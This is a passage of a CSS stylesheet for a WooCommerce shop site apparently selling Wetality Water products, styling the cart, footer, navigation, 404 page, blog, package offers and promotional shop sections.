  section#nippel-connectors {
    padding: 15px 0px;
    margin: 10px auto;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 50%;
  }
  .wwater-more-products-item p.wwater-more-products-title span.spant {
    min-height: auto;
  }
  .wwater-more-products-title.with-mt {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 500px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 100%;
  }
  .wwater-more-products-item-img img {
    height: 150px;
  }
}

/*--------------------------------------------------------------
# Wetality Water Cart page
--------------------------------------------------------------*/

body.page-id-55603 .woocommerce-message,
body.page-id-55603 .woocommerce-error {
  display: none !important;
}
body.page-id-55603 .woocommerce-notices-wrapper {
  width: 1170px;
  max-width: 100%;
  background: #048fdd !important;
  margin: 0 auto 30px !important;
  text-align: center;
}
body.page-id-55603 .woocommerce-info {
  background-color: #048fdd !important;
}
body.page-id-55603 a.checkout-button.button.alt.wc-forward {
  background: #048fdd;
}

body.page-id-55603 a.checkout-button.button.alt.wc-forward:hover {
  background: #296282;
}

body.page-id-55603 td.product-name a {
  color: #1273a9;
}

body.page-id-55603 .quantity-button {
  border: 2px solid #048fdd;
}

td.product-quantity {
  text-align: center !important;
  font-weight: 700;
  font-size: 17px !important;
}

/*--------------------------------------------------------------
# Footer Section ( Wetality Water )
--------------------------------------------------------------*/

#footer {
  width: 100%;
  overflow: hidden;
  height: 1%;
  background: #f9f9f9 url("./images/drink-footer.png") right bottom no-repeat;
  background-size: contain;
  padding: 0px;
}

#footer h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 34px;
  color: #635c73;
}

#footer p {
  font-size: 0.55em;
  margin-bottom: 30px;
}

.footer-holder {
  position: relative;
  width: 86%;
  margin: 0 auto;
}

.footer-holder .logo {
  margin: 0 0 23px;
  float: none;
  display: block;
  height: 85px;
}

.footer-info {
  padding-top: 120px;
}

hr.footer-hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eeeeee;
  background: none;
}

.footer-navigation ul,
.copyright ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
  line-height: 1.55;
}

.footer-navigation ul li,
.copyright ul li {
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0px;
}

.footer-navigation ul li a,
.copyright ul li a {
  color: #575757;
  font-weight: 300;
  font-size: 1.5rem;
}

.footer-navigation ul li a:hover,
.footer-navigation ul li a:focus,
.copyright ul li a:hover,
.copyright ul li a:focus {
  color: #058fdd !important;
  cursor: pointer;
}

.copyright {
  padding: 70px 0px 25px;
}

.copyright ul li a {
  font-size: 1.3rem;
}

#footer .contact3-form-title {
  display: block;
  font-size: 0.7em;
  color: #565656;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 25px;
}

#footer .wrap-input3 {
  border-bottom: 2px solid rgb(34, 154, 224);
  margin-bottom: 20px;
  height: 34px;
}

#footer .wrap-input3 input {
  height: 30px;
  font-weight: 300;
  color: #333333;
}

#footer .wrap-input3.fortarea {
  height: 90px;
}

#footer textarea.input3 {
  font-weight: 300;
  color: #333333;
}

#footer .logo img {
  max-width: 100%;
  height: 100%;
}

#footer .contact3-form .button-wrapp {
  padding-top: 23px;
  line-height: 0px;
}

#footer .contact3-form .button-wrapp p {
  display: none;
}

#footer .contact3-form .button-wrapp .footer-contact-form-btn {
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 15px;
  min-width: 120px;
  height: 50px;
  border-radius: 2px;
  position: relative;
  z-index: 1;
  background: #048fdd;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border: 0px;
  letter-spacing: 2px;
  font-weight: 400;
}

#footer span.wpcf7-not-valid-tip {
  font-size: 0.45em;
  font-weight: 300;
}

#footer div.wpcf7-response-output {
  line-height: 1.2;
  font-size: 0.6em;
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #footer .footer-info {
    padding-top: 85px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #footer .footer-info {
    padding-top: 15px;
  }

  #footer .footer-holder {
    padding-bottom: 10px;
  }

  #footer .footer-navigation {
    margin-bottom: 30px;
  }

  #footer .copyright {
    padding-bottom: 5px;
  }

  #footer .copyrigh ul {
    margin-bottom: 5px;
  }
}

@media only screen and (min-width: 768px) {
  #header-ww #water-mini-cart #site-header-cart {
    padding-top: 10px;
    margin-right: 6px;
  }
  #header-ww #water-mini-cart #site-header-cart li {
    margin-left: 15px;
    margin-right: 7px;
  }
  #header-ww #water-mini-cart #site-header-cart a.cart-contents {
    padding: 0em 0 1.3em;
  }
  #header-ww #water-mini-cart #site-header-cart .cart-contents .count {
    font-weight: 300;
    vertical-align: sub;
    margin-left: 5px;
    font-family: "Poppins", sans-serif;
    color: #333333;
  }
  #header-ww span#arrowExpandUl {
    top: 3px;
  }
}

@media only screen and (min-width: 1000px) {
  #testForDropdown {
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
    position: absolute;
    top: 57px;
  }
  /* if username is to long */
  #testForHover li:first-child {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block !important;
    max-width: 70px;
    white-space: nowrap !important;
  }
  .ulForLoggedIn #testForHover li {
    color: #333;
  }
}

/* beacuse of the new link */
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  #water-buy-button {
    margin: 7px 0 0 20px;
  }
  #header-ww #nav li {
    margin: 0 0 0 15px;
  }
}

/* new mobile menu detection */
@media only screen and (max-width: 1000px) {
  #header-ww .nav-opener {
    display: inline-block;
    vertical-align: top;
  }

  #header-ww .opener-holder {
    float: right;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 25px;
    margin: 7px 25px 0;
  }

  #header-ww .opener-holder:before {
    position: absolute;
    content: "";
    width: 1px;
    left: 0;
    top: 0;
    bottom: -6px;
    background: #f4f4f4;
  }

  #header-ww #nav {
    overflow: visible;
    font-size: 1.8rem;
    line-height: 1.3333333;
    letter-spacing: 0;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop {
    display: block;
    clear: both;
    width: 100%;
    max-width: 400px;
    position: absolute;
    right: 0;
    top: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  #header-ww #nav .nav-drop > ul {
    display: block;
    padding: 0;
    text-align: left;
  }

  #header-ww #nav .nav-drop > ul li {
    position: relative;
    margin: 0;
    /*padding: 0 35px;*/
    display: block;
    font-size: 1.8rem;
    line-height: 1.3333333;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop > ul li.active:before {
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 4px;
    left: 0;
    background: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li a {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #3e3d3f;
    color: #fff;
    background: rgba(51, 51, 51, 0.98);
  }

  #header-ww #nav .nav-drop > ul li a:active,
  #header-ww #nav .nav-drop > ul li a:focus,
  #header-ww #nav .nav-drop > ul li a:hover {
    text-decoration: none;
    color: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li.active {
    position: relative;
  }

  #header-ww #nav .nav-drop > ul li.active a {
    color: #058fdd;
  }

  #header-ww #nav .nav-drop .drop-holder {
    margin: 0 -9999px;
    padding: 20px 10014px;
    background: #333;
    text-align: left;
    color: #9a9a9a;
  }

  #header-ww #nav .nav-drop .drop-holder span {
    display: block;
    margin: 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul {
    padding: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li {
    padding: 0;
    margin: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li + li {
    margin: 0 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul a {
    font-size: 3rem;
    color: #fff;
  }

  #header-ww #nav .nav-drop .drop-holder ul a:hover {
    color: #058fdd;
  }

  .nav-active #header-ww #nav .nav-drop {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .ulForLoggedIn {
    padding: 20px !important;
    background: rgba(51, 51, 51, 0.98);
    color: #cdcdcd;
  }

  .ulForLoggedIn :hover {
    color: #337ab7;
  }
}

@media only screen and (max-width: 992px) {
  #footer .contact3-form-title {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 992px) and (min-width: 768px) {
  #header-ww #nav li {
    margin-left: 13px;
  }
}

@media only screen and (max-width: 767px) {
  #header-ww {
    padding: 0;
  }

  #header-ww > .container {
    padding: 4px 0 0;
  }

  #header-ww .logo {
    margin: -1px 0 0px 25px;
    height: 50px;
  }

  .nav-active #header-ww .nav-opener:after,
  .nav-active #header-ww .nav-opener:before {
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    left: 5%;
    right: 5%;
  }

  .nav-active #header-ww .nav-opener:after {
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .nav-active #header-ww .nav-opener span {
    opacity: 0;
  }

  #header-ww .ush_cart_1 .w-cart-link {
    line-height: 47px !important;
    padding-right: 0px;
  }

  #header-ww a.hiddenMob span.w-cart-quantity {
    margin-left: -2px;
  }

  #header-ww .choose-language-div {
    padding-top: 11px;
    margin-right: 2px;
    margin-left: 17px;
  }

  #header-ww #water-buy-button {
    float: none;
    height: 37px;
    font-size: 1.4rem;
    line-height: 15px;
    margin: 0;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: middle;
    margin-top: 5px;
    letter-spacing: 1px;
    margin-left: 20px;
  }

  #header-ww .fa.fa-shopping-cart {
    color: #000;
    padding-right: 5px;
  }

  #header-ww #water-mini-cart #site-header-cart {
    padding: 12px 0 5px;
  }

  #header-ww #water-mini-cart #site-header-cart span.count {
    font-family: "Poppins", sans-serif;
    color: #333333;
  }

  #footer .footer-info {
    padding-top: 40px;
  }
}

@media only screen and (max-width: 479px) {
  #header-ww .logo {
    margin: 5px 0 0px 8px;
    height: 37px;
  }

  #header-ww .opener-holder {
    padding: 0 0 0 15px;
    margin: 11px 5px 0;
  }

  #header-ww #water-buy-button {
    height: 30px;
    margin: 8px 0 0;
    font-size: 1.19rem;
    line-height: 24px;
    padding: 3px 15px;
    min-width: 0;
    margin-left: 15px;
  }

  #header-ww .choose-language-div {
    margin-left: 11px;
    padding-top: 12px;
    margin-right: 0px;
  }

  #header-ww .fa.fa-shopping-cart {
    font-size: 17px;
    padding-right: 7px;
  }
}

/*--------------------------------------------------------------
#  Wetality Water memeber page for downloading product list and other images
--------------------------------------------------------------*/

#water-product-list {
  padding-top: 70px;
  padding-bottom: 50px;
}

#water-product-list h2 {
  overflow: hidden;
  text-align: center;
}

#water-product-list h2 > span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  text-transform: uppercase;
}

#water-product-list h2 > span:before,
#water-product-list h2 > span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 2px solid;
  width: 100%;
  margin: 0 20px;
}

#water-product-list h2 > span:before {
  right: 100%;
}

#water-product-list h2 > span:after {
  left: 100%;
}

#water-product-list h3 {
  padding-top: 50px;
  margin-bottom: 30px;
  font-size: 27px;
  font-family: "Gotham-Book";
  font-weight: bold;
  line-height: 35px;
}

#water-product-list .btnDownload {
  background-color: #0490dd;
  border: none;
  color: white;
  padding: 12px 25px;
  cursor: pointer;
  font-size: 13px;
  border-radius: 10em;
  word-wrap: break-word;
  -webkit-box-shadow: 0 3px 10px 0 rgb(130, 204, 247),
    0 5px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 10px 0 rgb(130, 204, 247), 0 5px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  letter-spacing: 1px;
  display: inline-block;
  margin-top: 50px;
  cursor: pointer;
}

#water-product-list .btnDownload:hover,
#water-product-list .btnDownload:focus {
  background-color: #14799e !important;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

#water-product-list .wrrap-blob-bg {
  background-image: url(./images/blob-shape.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  height: 445px;
  position: relative;
}

#water-product-list .blob-bg2 {
  background-image: url(./images/blob-shape2.svg);
  background-position: left;
}

#water-product-list .wrrap-blob-bg img {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 55%;
}

#water-product-list .blob-bg2 img {
  top: 52%;
  left: 41%;
  height: 50%;
}

#water-product-list .wrapp-filters-images {
  text-align: center;
}

#water-product-list .wrapp-filters-images.machine-and-logo img {
  display: block;
  margin: 20px auto;
}

#water-product-list .wrapp-filters-images p {
  font-size: 16px;
  color: #000;
  height: 46px;
}

#water-product-list .front-m {
  height: 360px;
}

#water-product-list .tobrochure img {
  height: 70px;
  margin: 30px auto 20px;
}

#water-product-list .pdf-si {
  text-align: center;
  margin: 20px auto;
}

#water-product-list .pdf-si p {
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

#water-product-list .pdf-si .btnDownload {
  margin-top: 20px !important;
}

#water-buy-button {
  float: right;
  margin: 7px 0 0 25px;
  padding: 6px 20px 4px;
  font-weight: 300;
  letter-spacing: 0;
  color: #fff;
  background-color: #0490dd;
  border-color: #0490dd;
  font-size: 13px;
  border-radius: 50px;
}

/*------------------------------------------*/
/*   404 page
/*------------------------------------------*/

.content-area.for-404 {
  margin-top: 150px;
}

.error-404 {
  position: relative;
  padding: 100px 0px;
  margin: 100px auto;
}

.error-404 .not-found {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 750px;
  width: 100%;
  padding-left: 160px;
  color: #000;
}

.error-404 .not-found .notfound-404 {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 140px;
  height: 140px;
  background-image: url(./images/emoji.png);
  background-size: cover;
}

.error-404 .not-found.notfound-404:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(2.4);
  -ms-transform: scale(2.4);
  transform: scale(2.4);
  border-radius: 50%;
  background-color: #f2f5f8;
  z-index: -1;
}

.error-404 .not-found h1 {
  margin-top: -7px;
}

.error-404 .not-found h2 {
  font-size: 70px;
  font-weight: 700;
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.error-404 .not-found p {
  line-height: 23px;
}

/*------------------------------------------*/
/*  Blog page
/*------------------------------------------*/

body.archive.category article {
  border-bottom: 4px double #c3c3c3;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

body.archive.category article .entry-content img.attachment- {
  object-fit: cover;
  border-radius: 50%;
  width: 250px;
  height: 250px;
  float: left;
  margin-right: 25px;
}

.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.75em;
}

.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  text-decoration: none;
  cursor: default;
}

.hentry .entry-header .post-comments a {
  cursor: pointer;
}
article .alpha {
  font-size: 1.8em;
}
body.single.single-post article .entry-content img.attachment- {
  width: 100%;
}
.hentry .entry-header {
  margin-bottom: 1em;
}
@media screen and (min-width: 992px) {
  .category-post-sidebar {
    padding-left: 50px;
    padding-top: 25px;
  }
  #promo-offers h3 {
    padding-left: 1.8%;
  }
}
.category-post-sidebar h3 {
  text-transform: uppercase;
  margin-bottom: 20px;
}
.category-post-sidebar ul {
  margin-left: 20px;
  list-style: circle;
}
.category-post-sidebar ul li {
  border-bottom: 1px solid #f4f4f4;
  padding: 10px 0 10px 8px;
}

/*------------------------------------------*/
/*  Top ten ranking
/*------------------------------------------*/
.div-general-info-topten table:not(.has-background) th {
  background-color: inherit;
}

.div-general-info-topten table tr td {
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

/* delete empty space in bottom when sold out */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  /*padding-bottom: 46px;*/
  padding-bottom: 0px;
}

/*------------------------------------------*/
/*  The Wetality way - packages section
/*------------------------------------------*/

.new-packages-section h3 {
  text-align: center;
  margin: 40px auto 20px;
}

.w-w-about h3 {
  text-align: center;
}

.new-packages-section [class*="col-"] {
  margin-bottom: auto;
}

.new-packages-section ul {
  margin-left: 5px;
  list-style: none;
}

.new-packages-section p {
  text-align: left;
  font-weight: normal;
  line-height: 23px;
  font-size: 18px;
  margin-bottom: 10px;
  color: #000;
}

.new-packages-section .bordered-package {
  border: 2px solid #e2e2e2;
  border-radius: 25px;
  font-size: 18px;
  line-height: 20px;
  color: #333;
  margin: 15px auto;
  padding-bottom: 20px;
}

.new-packages-section .bordered-package p {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
}

.new-packages-section .contains-wrap {
  padding-top: 30px;
  padding-bottom: 5px;
  border-left: 2px solid #e2e2e2;
  margin: 30px auto !important;
}

.new-packages-section .contains-wrap p {
  text-align: center;
  font-size: 18px;
}

.new-packages-section p.package_title_border {
  border-bottom: 2px solid #e2e2e2;
  font-size: 21px;
  padding-bottom: 4px;
  text-align: center;
}

.bordered-package a.button.add_to_cart_button {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.bordered-package a.button.add_to_cart_button:hover,
.bordered-package a.button.add_to_cart_button:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.new-packages-section p.contains-list {
  font-weight: normal;
  font-size: 15px;
  line-height: 19px;
}

.bordered-package a.link-to-package:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}

@-webkit-keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

@keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

.bordered-package a.linkPormotional {
  background-color: #b1b1b1;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
}

.bordered-package p.preffered-notice {
  background: #ffe9aa;
  padding: 10px;
  border-radius: 5px;
}

@media only screen and (min-width: 992px) {
  .new-packages-section .bordered-package {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
  }
}

@media only screen and (max-width: 992px) {
  .new-packages-section .contains-wrap {
    border-left: none;
    border-top: 2px solid #e2e2e2;
    margin: 25px auto 0px !important;
    padding-top: 20px;
  }
}

/** css for images on shop page (water products) **/

.same-image {
  display: inline-block;
  padding: 25px;
}

a.water-product-buy-now {
  box-shadow: 0 0 0 2px #4d63d2 inset;
  color: #4d63d2;
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 2.4;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 15px 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
  width: 100%;
}

a.water-product-buy-now:hover {
  color: #fff;
  background-color: #4d63d2;
}

/** css for membership4free text on home and loyalty page **/

section.membership4free-home {
  padding: 100px 0px 20px;
}

.mf-free h5 {
  font-size: 1.12em;
  line-height: 1.3;
}

.mf-free img {
  display: block;
  margin: 0 auto;
}

section.membership4free-home .home-read-more {
  border-bottom: 5px solid #ffcb88;
}

section.membership4free-home .home-read-more:after {
  background: #de3818;
}

/* Christmas evenet tickeet on wway page */
#christmas-event {
  background-image: url(./images/christmas-event.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

#christmas-event .info-div {
  text-align: center;
  margin-bottom: 50px;
}

#christmas-event .info-div h2 {
  color: #b19f6a;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 20px;
}

#christmas-event .info-div h3 {
  text-align: left;
  font-weight: bold;
  line-height: 33px;
  text-transform: uppercase;
  font-size: 1.2em;
  color: #000;
  margin-top: 5px;
}

#christmas-event .info-div h3 span {
  color: #a59463;
}

#christmas-event .info-div .refund-info {
  text-align: left;
  margin-top: -20px;
  border: 2px dashed #ec5b3f;
  border-radius: 5px;
  padding: 15px;
}

#christmas-event .info-div p {
  font-size: 19px;
  line-height: 25px;
  color: #000;
  font-weight: 400;
}

#christmas-event .info-div p.canceled-event {
  border: 2px solid #ec5b3f;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
  text-transform: uppercase;
  transform: rotate(-11deg);
  background: white;
  letter-spacing: 1px;
}

.c-event-timing {
  background-color: rgba(176, 159, 105, 0.52);
  margin-top: 40px;
  padding: 25px;
  text-align: center;
}

.c-event-timing h3 {
  text-align: center;
  margin: 25px auto;
}

.c-event-timing p {
  margin-bottom: 30px;
}

.c-event-timing span {
  font-weight: bold;
  font-size: 20px;
  line-height: 23px;
}

.noticethat {
  text-transform: uppercase;
  font-size: 22px;
}

#christmas-event img {
  margin: 0 auto;
  width: 250px;
  max-width: 100%;
}

#christmas-event a.button.add_to_cart_button {
  font-size: 14px;
  background: #d3c6a6;
  padding: 5px 25px;
  cursor: pointer;
  border: 2px solid #ada68c;
  border-radius: 2px;
}

#christmas-event a.button.add_to_cart_button:hover {
  background: #e6e6e4;
}

/** css for single video page**/
.vjs-load-progress {
  background: #de3818;
}

.vjs-progress-holder.vjs-slider.vjs-slider-horizontal {
  background: #de3818;
}

button.vjs-play-control.vjs-control.vjs-button.vjs-paused,
button.vjs-play-control.vjs-control.vjs-button.vjs-playing,
.vjs-current-time-display,
.vjs-duration-display,
.vjs-volume-menu-button,
.vjs-volume-bar.vjs-slider-bar.vjs-slider.vjs-slider-horizontal {
  color: #de3818;
}

.vjs-play-progress.vjs-slider-bar {
  background: #494950 !important;
}

/* Face masks on shop page */
.face-mask-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #000;
  background-color: #ffedb9;
}

.face-mask-wrapp img {
  display: block;
  margin: 0 auto;
}

.face-mask-wrapp img.Woman-with-mask,
.promo-ticket-section-shop-wrapp img.Woman-with-mask {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 0px;
  max-width: 100%;
}

.face-mask-wrapp img.face-mask-img {
  margin: 5px auto;
}

.face-mask-wrapp [class*="col-"],
.wetality-water-wrapp [class*="col-"],
.promo-ticket-section-shop-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.face-mask-wrapp p span {
  font-weight: bold;
  font-size: 19px;
}

.face-mask-wrapp .row,
.wetality-water-wrapp .row,
.promo-ticket-section-shop-wrapp .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.promo-ticket-section-shop-wrapp .linkPormotional {
  background-color: #e55025;
}

.promo-ticket-section-shop-wrapp .linkPormotional:hover,
.promo-ticket-section-shop-wrapp .linkPormotional:focus {
  background-color: #e55025b0;
}

.w-air-for-mobile {
  display: none;
}

.face-mask-text {
  margin-top: 5%;
}

.face-mask-text-price {
  text-align: center;
  margin-top: 15%;
}

.face-mask-text-price p {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.face-mask-text-price p span {
  font-size: 26px;
}

.face-mask-text-price p.face-mask-price {
  font-size: 13px;
}

.face-mask-text-price a.button {
  color: #fff;
  background-color: #e94e0f;
  border-radius: 3px;
  border: 2px solid transparent;
  line-height: 15px;
  margin-top: 0px !important;
}

.face-mask-text-price a.button:hover,
.face-mask-text-price a.button:focus {
  border: 2px solid #e94e0f;
  background-color: transparent;
  color: #000;
}

.wetality-water-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #0490dd inset;
  color: #000;
  background-color: #0490dd21;
}

.wair-wrapp {
  background-color: #b2d2e4;
}

.wetality-water-wrapp-text {
  margin: 5% 0 5%;
}

.wetality-water-wrapp p {
  font-size: 15px;
  line-height: 18px;
}

.wetality-water-wrapp img.water-section-image {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.wetality-water-wrapp img.wair-section-image {
  position: absolute;
  left: 37%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.promo-ticket-section-shop-wrapp {
  background: #ececec;
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #d2d2d2 inset;
  color: #000;
}

.promo-ticket-section-shop-wrapp img {
  margin: 0 auto;
}

.promo-ticket-section-shop-wrapp img.tickets-img {
  margin-top: 17px;
  margin-bottom: 20px;
  max-width: 275px;
  width: 100%;
}

.promo-ticket-section-shop-wrapp p {
  font-size: 17px;
  line-height: 21px;
}

.promo-ticket-section-shop-wrapp p.title {
  font-size: 20px;
  font-weight: bold;
  color: #e55025;
}

@media only screen and (max-width: 1430px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 11%;
  }

  .face-mask-text p {
    font-size: 16px;
    line-height: 20px;
  }
}

@media only screen and (max-width: 1250px) and (min-width: 992px) {
  .face-mask-wrapp img.Woman-with-mask {
    left: 60%;
  }
  .face-mask-wrapp,
  .wetality-water-wrapp {
    padding-right: 10px;
  }
  .face-mask-text p,
  .wetality-water-wrapp-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .face-mask-wrapp p span {
    font-weight: bold;
    font-size: 17px;
  }
  .face-mask-wrapp img.face-mask-img {
    margin-top: 15%;
  }
}

@media only screen and (max-width: 1200px) {
  .face-mask-text-price {
    margin-top: 21%;
  }
}

@media only screen and (max-width: 1100px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 25%;
  }
  .promo-ticket-section-shop-wrapp p.title {
    font-size: 18px;
  }
}

@media only screen and (max-width: 993px) {
  .face-mask-wrapp .row,
  .wetality-water-wrapp .row,
  .promo-ticket-section-shop-wrapp .row {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
  }

  .face-mask-wrapp,
  .wetality-water-wrapp,
  .promo-ticket-section-shop-wrapp {
    padding: 15px;
  }
  .face-mask-text,
  .wetality-water-wrapp-text {
    margin-top: auto;
  }

  .face-mask-wrapp img.face-mask-img,
  .face-mask-text-price {
    margin-top: 10px;
  }
  .wwater-explore {
    text-align: center;
  }
  .wetality-water-wrapp img.wwater-img {
    margin: 0px auto 20px;
  }

  .w-air-for-mobile {
    display: block;
  }
  .w-air-for-desktop {
    display: none;
  }
  .wwater-explore-full {
    width: 100%;
    text-align: center;
  }
  .wwater-explore-full a {
    width: 97%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }
  img.img-responsive.wair-img {
    padding: 0 15px 0;
    margin: 0 auto !important;
  }
}

@media only screen and (min-width: 993px) {
  .wwater-explore {
    position: relative;
    height: 100%;
  }
  .wwater-explore a.linkPormotional {
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    line-height: 1;
    padding: 12px 20px;
  }
  .wetality-water-wrapp img.wwater-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .wetality-water-wrapp img.wair-img {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0%);
    bottom: 2px;
    max-width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  #face-mask .container,
  #wwater-shop-section .container,
  #wwair-shop-section .container,
  .promo-ticket-section-shop .container {
    width: auto;
  }
  .face-mask-wrapp {
    margin: 15px 10px;
  }
}

p.preferred-retail-price,
